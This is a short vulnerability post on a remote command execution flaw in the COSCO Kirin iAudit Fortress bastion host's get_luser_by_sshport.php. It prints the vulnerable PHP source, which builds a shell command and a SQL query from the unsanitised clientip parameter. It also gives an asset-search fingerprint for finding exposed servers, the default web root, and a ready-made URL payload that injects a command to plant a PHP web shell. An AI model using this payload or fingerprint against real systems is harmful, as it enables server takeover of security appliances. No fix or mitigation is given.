Cosco Kirin Iaudit Fortress Get_luser_by_sshport Php Remote Command Execution Vulnerability
Cosco Kirin Iaudit Fortress Get_luser_by_sshport Php Remote Command Execution Vulnerability
China COSCO Kirin iAudit Fortress get_luser_by_sshport.php remote command execution vulnerability
Vulnerability Description
COSCO Kirin iAudit Fortress get_luser_by_sshport.php file has command stitching, and attackers can obtain server permissions through vulnerabilities.
Vulnerability Impact
COSCO Kirin iAudit Fortress
Network surveying and mapping
cert.subject=”Baolei”
Vulnerability reappears

The login page is as follows
The file with the vulnerability is get_luser_by_sshport.php
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
<?php
define('CAN_RUN', 1);
require_once('include/global.func.php');
require_once('include/db_connect.inc.php');
if(empty($_GET['clientip'])){
echo 'no host';
return;
}
if(empty($_GET['clientport'])){
echo 'no port';
return;
}
$cmd = 'sudo perl test.pl '.$_GET['clientip'].' '.$_GET['clientport'];
exec($cmd, $o, $r);
$sql = "SELECT luser FROM sessions WHERE addr='".$_GET['clientip']."' and pid='".$o[0]."' order by sid desc limit 1";
$rs = mysql_query($sql);
$row = mysql_fetch_array($rs);
echo $row['luser'];
?>
The clientip has command splicing and uses; the segmentation command can execute any command
The default web directory is /opt/freesvr/web/htdocs/freesvr/audit/

Send Payload
https://xxx.xxx.xxx.xxx/get_luser_by_sshport.php?clientip=1;echo+%27%3C?php%20var_dump(shell_exec($_GET[cmd]));?%3E%27%3E/opt/freesvr/web/htdocs/freesvr/audit/test.php;&clientport=1

Access the written file and execute the command
This post is licensed under CC BY 4.0 by the author.